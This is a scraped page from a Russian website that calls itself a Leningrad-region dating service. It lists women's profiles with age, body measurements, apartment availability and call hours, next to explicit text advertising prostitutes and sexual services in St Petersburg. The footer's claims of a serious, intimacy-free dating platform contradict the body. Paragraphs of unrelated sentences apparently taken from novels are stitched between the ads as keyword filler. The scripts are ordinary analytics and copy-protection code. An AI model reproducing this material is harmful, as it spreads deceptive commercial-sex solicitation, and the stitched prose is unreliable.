<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 54 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/olya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-3.jpg" alt="" width="364" height="576" class="alignnone size-full wp-image-4167" />


</center>

<blockquote>Я люблю проводить время на природе и наслаждаться красотой окружающего мира.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Крис</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 56 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/kristina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-6.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-4194" />
</center>

<blockquote>Я увлекаюсь психологией и стараюсь понять других людей и их мотивы.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Катя</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/ekaterina-3.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6-1.jpg" alt="" width="553" height="800" class="alignnone size-full wp-image-4151" />



</center>

<blockquote>Я страстно увлекаюсь исследованием разных культур и исторических событий. Я люблю изучать историю, архитектуру и традиции разных стран. Я ищу мужчину, который разделяет мою страсть к путешествиям и исследованию культурного наследия. Давай погрузимся в мир истории и создадим свою собственную культурную карту!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/masha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-4140" />
</center>

<blockquote>Я ищу мужчину, который разделяет мою страсть к чтению и готов обмениваться рекомендациями о книгах!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Юля</li>
<li><strong>&#128286; Возраст</strong> - 33</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/yulya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/3-4.jpg" alt="" width="485" height="670" class="alignnone size-full wp-image-4176" />
</center>

<blockquote>Я ценю время, проведенное со своими близкими и стараюсь уделить им достаточно внимания.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Маргарита</li>
<li><strong>&#128286; Возраст</strong> - 37</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/rita.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/8.jpg" alt="" width="381" height="565" class="alignnone size-full wp-image-4202" />

</center>

<blockquote>Я посещаю лекции и семинары по саморазвитию и личностному росту.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Алина</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/alina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/1-5.jpg" alt="" width="427" height="794" class="alignnone size-full wp-image-4184" />
</center>

<blockquote>Я люблю решать головоломки и игры, которые развивают мой ум.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Наталья</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/natasha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		
</div>



<div class="showmobile">
			<p>По вашему указанию проститутки Санкт-Петербурга не прочь сделать расслабляющий массаж интимных мест, обескуражить эротическим танцем и даже поиграться в ролевые игры. <span id="more-2282"></span> </p>
<p>Для того чтобы заказать сексуальную шлюху Санкт-Петербурга надо потратить достаточно много сил и времени, ездить по гостиницам и саунам и выбор очень мал. Путаны, которые работают в саунах всегда страшные, поэтому снимают из первых попавшихся и в конечном итоге &#8212; разочарование.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img fetchpriority="high" decoding="async" width="300" height="497" src="https://kingisepper.ru/wp-content/uploads/2021/12/1-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/1-11.jpg 300w, https://kingisepper.ru/wp-content/uploads/2021/12/1-11-181x300.jpg 181w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/stancii-metro/moskovskie-vorota/agata-2.html" title="Агата">Агата</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Агата</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#127968; Квартира &#8212; Есть</li>
<li>&#9201; Время для звонков &#8212; с 13:00 до 03:00</li>
<li>&#128390; Отзывы &#8212; есть</li>
<p> <center><a href="https://kingisepper.ru/stancii-metro/moskovskie-vorota/agata-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="452" height="639" src="https://kingisepper.ru/wp-content/uploads/2021/12/4-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/4-5.jpg 452w, https://kingisepper.ru/wp-content/uploads/2021/12/4-5-212x300.jpg 212w" sizes="(max-width: 452px) 100vw, 452px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/violetta-2.html" title="Виолетта">Виолетта</a></h2>
<p></center> </p>
<p><p> Невероятно соблазнительна и внимательна к вашим пожеланиям. </p>
<li>&#10084; Имя &#8212; Виолетта</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9201; Время для звонков &#8212; Круглосуточно</li>
<li>&#128207; Рост, Вес 178 см, 55 кг</li>
<p> <center><a href="https://kingisepper.ru/vozrast/violetta-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="420" src="https://kingisepper.ru/wp-content/uploads/2021/12/6-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2021/12/6-5.jpg 300w, https://kingisepper.ru/wp-content/uploads/2021/12/6-5-214x300.jpg 214w" sizes="(max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/feliciya-2.html" title="Фелиция">Фелиция</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Фелиция</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#127968; Своя квартира &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 13:00 до 02:00</li>
<p> <center><a href="https://kingisepper.ru/uslugi/feliciya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="484" height="755" src="https://kingisepper.ru/wp-content/uploads/2022/03/4-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/4-12.jpg 484w, https://kingisepper.ru/wp-content/uploads/2022/03/4-12-192x300.jpg 192w" sizes="auto, (max-width: 484px) 100vw, 484px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/snezhana-3.html" title="Снежана">Снежана</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Снежана</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#9878; Телосложение &#8212; Спортивное</li>
<li>&#127968; Квартира &#8212; Да, есть</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-chas/snezhana-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="421" src="https://kingisepper.ru/wp-content/uploads/2022/01/3-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/3-16.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/3-16-214x300.jpg 214w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/dionisiya-2.html" title="Дионисия">Дионисия</a></h2>
<p></center> </p>
<p><p> ласковая, нежная девушка, ищет мужчину! </p>
<li>&#10084; Имя &#8212; Дионисия</li>
<li>&#128286; Возраст &#8212; 28</li>
<li>&#127968; Апартаменты &#8212; Да, есть</li>
<li>&#9201; Время для звонков &#8212; с 13:00 до 02:00</li>
<p> <center><a href="https://kingisepper.ru/teloslozhenie/sportivnoe/dionisiya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="440" src="https://kingisepper.ru/wp-content/uploads/2022/03/5-26.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/5-26.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/03/5-26-205x300.jpg 205w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/striptiz-profi/lejsan.html" title="Лейсан">Лейсан</a></h2>
<p></center> </p>
<li>&#10084; Имя &#8212; Лейсан</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<li>&#127968; Апартаменты &#8212; Есть</li>
<p> <center><a href="https://kingisepper.ru/uslugi/striptiz-profi/lejsan.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="458" src="https://kingisepper.ru/wp-content/uploads/2022/01/3-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/3-5.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/3-5-197x300.jpg 197w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/rimma.html" title="Римма">Римма</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Римма</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9201; Время для звонков &#8212; Круглосуточно</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-kvartiru/rimma.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="581" height="600" src="https://kingisepper.ru/wp-content/uploads/2022/02/1-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/1-12.jpg 581w, https://kingisepper.ru/wp-content/uploads/2022/02/1-12-291x300.jpg 291w" sizes="auto, (max-width: 581px) 100vw, 581px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/klassicheskij-massazh/ceciliya-3.html" title="Цецилия">Цецилия</a></h2>
<p></center> </p>
<p><p> Не люблю нитиков и не уверенных в себе мужчин!! </p>
<li>&#10084; Имя &#8212; Цецилия</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#127968; Своя квартира &#8212; Да, есть</li>
<p> <center><a href="https://kingisepper.ru/uslugi/klassicheskij-massazh/ceciliya-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="800" height="543" src="https://kingisepper.ru/wp-content/uploads/2022/02/5-20.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/5-20.jpg 800w, https://kingisepper.ru/wp-content/uploads/2022/02/5-20-300x204.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/5-20-768x521.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/grud/bolshaya/ameliya-4.html" title="Амелия">Амелия</a></h2>
<p></center> </p>
<p><p> Очаровательная, сексуальная девушка, с чувством юмора, </p>
<li>&#10084; Имя девушки &#8212; Амелия</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#9201; Время для звонков &#8212; Круглосуточно</li>
<li>&#128207; Рост, Вес 179 см, 62 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/grud/bolshaya/ameliya-4.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="484" height="748" src="https://kingisepper.ru/wp-content/uploads/2022/03/1-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/1-5.jpg 484w, https://kingisepper.ru/wp-content/uploads/2022/03/1-5-194x300.jpg 194w" sizes="auto, (max-width: 484px) 100vw, 484px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/sharlotta.html" title="Шарлотта">Шарлотта</a></h2>
<p></center> </p>
<p><p> Звони&#8230;. </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 14722</li>
<li>&#128286; Возраст: 35</li>
<li>&#127968; Апартаменты: Есть квартира</li>
<li>&#9878; Телосложение: Обычное</li>
<p> <center><a href="https://kingisepper.ru/devushki-na-vyezd/na-dachu/sharlotta.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="736" src="https://kingisepper.ru/wp-content/uploads/2022/03/2-15.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/2-15.jpg 485w, https://kingisepper.ru/wp-content/uploads/2022/03/2-15-198x300.jpg 198w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/uslugi/okonchanie-na-lico/ustina-3.html" title="Устина">Устина</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#8470; </span> Номер анкеты: 61611</li>
<li>&#128286; Возраст: 29</li>
<li>&#127968; Апартаменты: Есть</li>
<li>&#9878; Телосложение: Спортивное</li>
<li>&#9200; Время для звонков: с 15:00 до 04:00</li>
<li>&#128065; Просмотров: 62053</li>
<p> <center><a href="https://kingisepper.ru/uslugi/okonchanie-na-lico/ustina-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="450" src="https://kingisepper.ru/wp-content/uploads/2022/01/5-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/5-11.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/5-11-200x300.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/stancii-metro/begovaya/arina-2.html" title="Арина">Арина</a></h2>
<p></center> </p>
<p><p> Буду рада знакомству с добрым мужчиной. </p>
<li>&#10084; Имя девушки &#8212; Арина</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#127968; Квартира &#8212; Есть квартира</li>
<li>&#9201; Время для звонков &#8212; с 11:00 до 00:00</li>
<p> <center><a href="https://kingisepper.ru/stancii-metro/begovaya/arina-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="471" height="678" src="https://kingisepper.ru/wp-content/uploads/2022/03/13-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/03/13-3.jpg 471w, https://kingisepper.ru/wp-content/uploads/2022/03/13-3-208x300.jpg 208w" sizes="auto, (max-width: 471px) 100vw, 471px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/molodye/taisiya-2.html" title="Таисия">Таисия</a></h2>
<p></center> </p>
<p><p> Интеллигентна и образованна, спортсменка. </p>
<li>&#10084; Имя &#8212; Таисия</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9201; Время для звонков &#8212; Круглосуточно</li>
<li>&#128207; Рост, Вес 177 см, 56 кг</li>
<li>&#127961; Проживает &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/vozrast/molodye/taisiya-2.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="753" height="474" src="https://kingisepper.ru/wp-content/uploads/2022/02/4-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/4-2.jpg 753w, https://kingisepper.ru/wp-content/uploads/2022/02/4-2-300x189.jpg 300w" sizes="auto, (max-width: 753px) 100vw, 753px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/vozrast/molodye/anisya.html" title="Анисья">Анисья</a></h2>
<p></center> </p>
<p><p> Я ищу парня, доброго, отзывчиво и состоятельного. </p>
<li>&#10084; Имя &#8212; Анисья</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9201; Время для звонков &#8212; с 9:00 до 22:00</li>
<li>&#128207; Рост, Вес 182 см, 59 кг</li>
<li>&#127961; Живет &#8212; Ленинградская область</li>
<p> <center><a href="https://kingisepper.ru/vozrast/molodye/anisya.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="456" src="https://kingisepper.ru/wp-content/uploads/2022/02/3-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/02/3-12.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/02/3-12-197x300.jpg 197w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/rajony-pitera/kurortnyj-rajon/marta.html" title="Марта">Марта</a></h2>
<p></center> </p>
<li>&#10084; Имя девушки &#8212; Марта</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#127968; Своя квартира &#8212; Да, есть</li>
<li>&#9201; Время для звонков &#8212; с 15:00 до 02:00</li>
<li>&#9878; Телосложение &#8212; Обычное</li>
<p> <center><a href="https://kingisepper.ru/rajony-pitera/kurortnyj-rajon/marta.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="/scrin/128/3.jpg" alt="номера проституток санкт-петербурга" class=""/></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="300" height="375" src="https://kingisepper.ru/wp-content/uploads/2022/01/3-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://kingisepper.ru/wp-content/uploads/2022/01/3-17.jpg 300w, https://kingisepper.ru/wp-content/uploads/2022/01/3-17-240x300.jpg 240w" sizes="auto, (max-width: 300px) 100vw, 300px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://kingisepper.ru/ceny/deshevye/angelina-3.html" title="Ангелина">Ангелина</a></h2>
<p></center> </p>
<p><p> Попробуй. </p>
<li>&#10084; Имя &#8212; Ангелина</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#127968; Апартаменты &#8212; Есть</li>
<p> <center><a href="https://kingisepper.ru/ceny/deshevye/angelina-3.html" class="knopka">Подробнее</a></center></div>
<hr>
</div>
<p>   <center></p>
<h3>Дешевые индивидуалки с видео Санкт-Петербурга</h3>
<p></center> Есть отзывы других мужчин, с помощью них Вы сможете разузнать что представляет собой индивидуалка и какие услуги она оказывает. Вы за несколько минут можете проанализировать все фото и видео проституток Ленинградской области и остановить свой выбор на одной, посмотреть отзывы тех людей. </p>
<p>Я так подвел. Но вот что базарок про это уже покатил, хреново. <center><img decoding="async" src="/scrin/618/1.jpg" alt="фото индевидуалки в санкт-петербурге" class=""/></center> </p>
<p>Его поцелуй был долгим и нежным. Она не может вменять это ему в вину. </p>
<p>А кроме того, на острове гнездятся еще юты, англы и саксы, которые постоянно на ножах друг с другом и с кельтами, а и те, и другие, и третьи все время подтягивают подкрепления с континента, и их сородичи приплывают на остров в своих длинных низких кораблях. Он присел за стол, предварительно стряхнув с него крошки. </p>
<p>Шеф садится рядом со мной, и я смотрю на него с искренней благодарностью. Совершенно очевидно, что она безнадежно запаздывала и даже тылу польской ударной группы угрозой быть никак не могла. Поднес стакан к губам, проглотил. <center></p>
<h3>Красивые проститутки</h3>
<p></center> Эти дамы могут предложить весь перчень сексуальных услуг наивысшем уровне. В процессе свидания каждая частичка их тела предоставлена вам: приятная грудь, возбуждённые соски, приятная попка, влажная киска, подтянутый животик, влажный ротик, умелые пальчики. Такие женщины всегда согласятся воплотить самые разные интимные фантазии состоятельных господ, чтобы они знали, за что отдают деньги. На ресурсе имеются женщины различных возрастов. </p>
<p>Вид из окна его комнаты был точно таким же, за исключением высокого цилиндрического сооружения из грубо отёсанного белого камня, которое служило, по всей видимости, деревенским амбаром. Сделай так, чтобы моя сестра влюбилась в . <center><img decoding="async" src="/scrin/619/1.jpg" alt="путаны ленинградской области" class=""/></center> Индивидуалки Питера уже оделись в соблазнительные наряды, плотный латекс с дырочками в нужных местах, в шелковый халатик, который так хочется порвать. Основное, что жрицы любви предоставляют собственные услуги по довольно приемлемым ценам, так что вкусить их прелести по карману по большему счёту любому парню. </p>
<p>Он был очень краток и прям и произнес только несколько фраз как раз в промежутке между отодвиганием стула, на котором он обедал, и обрезанием кончика сигары в курительной комнате. Пусть попрактикуется в настоящем деле. Но не смог скрыть от нас своего испуга и своей радости. </p>
<p>Очевидно, что трудность его описания связана с тем, сколь огромны пробелы в наших знаниях относительно этой области. Я прошлась по комнате, посмотрела фотографии на стеллажах, повертела в руках какуюто безделушку и остановилась у окна. Всего, значит, было пять тысяч четыреста солдат.</p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget widget_nav_menu"><h2 class="widgettitle">Область</h2><div class="menu-leningradskaya-oblast-container"><ul id="menu-leningradskaya-oblast" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leningrad1.ru">Лен. область</a></li>
</ul></div></div></div></div>
</aside><aside id="block-8" class="widget inner-padding widget_block"><p>Знакомства Ленинградской области предлагают уникальную возможность познакомиться с людьми, проживающими в окрестностях Питера. Область богата историей, культурой и природными достопримечательностями, что делает ее привлекательным местом для новых знакомств.</p>
<p>На сайте можете выбрать девушку для знакомств по параметрам, таким как рост, вес и многие другие. Выбрав параметры звоните девушке!</p></aside><aside id="block-16" class="widget inner-padding widget_block">Мы гарантируем, что все анкеты, которые вы найдете на нашем сайте, проходят тщательную проверку, чтобы обеспечить безопасность и надежность нашей платформы. Вы можете быть уверены, что каждый профиль был создан серьезным человеком, которому интересны искренние отношения и долговременные связи.</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88153333, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88153333" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-12" class="widget inner-padding widget_block">Мы предлагаем вам широкий выбор анкет девушек, которые ищут серьезные и долгосрочные отношения, без предложений интимных встреч.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-13" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
crsisfvsqqqd1@yandex.ru</strong>
<hr>

<p>
<p>Зарегистрируйтесь на нашем сайте уже сегодня и откройте для себя волнующий мир свиданий и взаимоотношений без предложений интима. Мы уверены, что наша платформа поможет вам найти идеального партнера, с которым вы сможете делить свои радости и трудности, и создать счастливую и стабильную семью.</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-14" class="widget inner-padding widget_block">Не упустите шанс найти настоящую любовь и надежного партнера, который разделяет ваши ценности и готов пройти с вами сквозь все жизненные испытания. Регистрируйтесь сейчас и начните строить счастливое будущее на нашем сайте знакомств!</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-15" class="widget inner-padding widget_block"></aside>		</div>
						<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
